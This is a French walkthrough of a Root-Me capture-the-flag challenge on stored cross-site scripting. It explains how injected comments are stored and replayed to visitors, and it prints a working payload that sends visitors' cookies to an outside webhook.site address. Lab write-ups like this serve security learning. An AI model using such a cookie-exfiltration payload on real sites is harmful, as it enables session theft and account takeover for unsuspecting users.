http://challenge01.root-me.org/web-client/ch18/

Il s’agit d’une room de XSS stockée, dont l’objectif est de comprendre le fonctionnement du scripting côté client.
Deux champs de saisie sont disponibles.
Dans un premier temps, nous vérifions si l’exécution de JavaScript basique est possible, par exemple en injectant un simple alert().
Maintenant que nous savons qu’une injection est possible, il est possible de réaliser une XSS stockée.
Globalement, cela consiste à envoyer du code au serveur, qui l’enregistre et l’affiche ensuite sur le site, plutôt que de ne l’exécuter que côté client immédiatement.
On peut en déduire cela car le site permet de poster des commentaires destinés à être lus par tous.
Ces commentaires sont donc stockés côté serveur (base de données).
Si un script est injecté et que le serveur est mal configuré, celui-ci sera renvoyé et exécuté chez les visiteurs.
<script>document.write('<IMG SRC = "https://webhook.site/15207672-1824-4145-bd4d-710da62283c3/ddd?cookie='+document.cookie+'">');</script>
Ce script permet d’envoyer une requête vers webhook.site, une plateforme en ligne utilisée pour intercepter et visualiser des requêtes HTTP.
Ainsi, lorsque la page est chargée par un utilisateur, une requête est envoyée, ce qui permet de récupérer les cookies accessibles à ce moment-là.

